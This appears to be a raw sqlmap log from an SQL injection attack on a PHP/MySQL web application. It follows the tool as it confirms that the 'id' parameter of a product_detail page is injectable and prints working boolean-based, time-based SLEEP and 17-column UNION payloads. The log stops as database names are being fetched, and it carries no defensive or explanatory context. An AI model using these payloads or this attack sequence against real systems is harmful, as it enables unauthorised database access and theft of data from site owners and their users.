 [22:42:05] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:42:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:42:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:42:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[22:42:07] [INFO] target URL appears to have 17 columns in query
[22:42:17] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 194 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: php=product_detail&id=288 AND 3759=3759

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: php=product_detail&id=288 AND (SELECT 3499 FROM (SELECT(SLEEP(5)))DIIR)

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: php=product_detail&id=-7681 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178716b71,0x54684f59684d574e7579716a5372675a55474c727a7852434a41525255486a43486777634d715964,
0x716b6a6271),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:43:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:43:05] [INFO] fetching database names